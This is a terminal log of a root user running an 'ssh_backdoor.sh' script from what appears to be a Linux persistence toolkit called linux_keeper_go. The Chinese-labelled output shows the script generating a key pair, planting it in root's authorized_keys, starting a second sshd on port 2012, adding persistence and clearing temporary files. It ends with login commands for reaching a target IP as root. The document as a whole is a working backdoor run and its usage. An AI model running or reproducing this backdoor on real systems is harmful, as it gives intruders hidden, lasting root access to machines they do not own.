 root@C20240529114431:~/linux_keeper_go# bash payloads/1_SSH\ Backdoor_20241029_061545/ssh_backdoor.sh
[+] 生成SSH密钥对...
Generating public/private ed25519 key pair.
Your identification has been saved in /tmp/.ssh_key
Your public key has been saved in /tmp/.ssh_key.pub
The key fingerprint is:
SHA256:YHXjVt7t2I9Q7/e68BAPpB4yTQA8n3yz+gh8N3fGEeM root@C20240529114431
The key's randomart image is:
+--[ED25519 256]--+
|     ...o o .    |
|      o. + + . . |
|      o+ .+ o = .|
|     . .++oo o B |
|        S.+o+ E +|
|     .   +.. * +.|
|      o ..+ + * +|
|       o.o o *  o|
|        ...   +o.|
+----[SHA256]-----+
[+] 设置.ssh目录权限...
drwx------  2 root root     4096 Oct 29 02:41 .ssh
[+] 添加公钥到authorized_keys...
total 16
drwx------  2 root root 4096 Oct 29 02:41 .
drwx------ 18 root root 4096 Oct 29 06:00 ..
-rw-------  1 root root  102 Oct 29 06:16 authorized_keys
-rw-r--r--  1 root root  666 Oct 29 04:00 known_hosts
authorized_keys内容:
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBLkHqXq9BZAHFxklmtGEiI7kOSMUIEOCiknCEsPIYHV root@C20240529114431
[+] 创建sshd配置...
[+] 验证sshd配置...
[+] 启动SSH服务...
[+] 验证SSH服务状态...
[+] 添加持久化...
[+] 保存并设置私钥权限...
-rw------- 1 root root 411 Oct 29 06:16 ./id_ed25519
[+] 清理临时文件...
[+] SSH后门安装完成
[+] 后门端口: 2012
[+] 使用方法:
    1. 使用密钥登录:
       ssh -i ./id_ed25519 -p 2012 root@<目标IP>
    2. 使用密码登录:
       ssh -p 2012 root@<目标IP>

[+] 重要提示:
    确保私钥文件权限为600: chmod 600 ./id_ed25519

[+] 调试命令:
    查看sshd日志:   tail -f /tmp/sshd.log
    查看sshd配置:   cat /tmp/sshd_config
    查看公钥:       cat ~/.ssh/authorized_keys
    查看私钥权限:   ls -la ./id_ed25519
    查看进程:       ps aux | grep sshd

[+] 测试本地连接:
    ssh -v -i ./id_ed25519 -p 2012 -o StrictHostKeyChecking=no root@127.0.0.1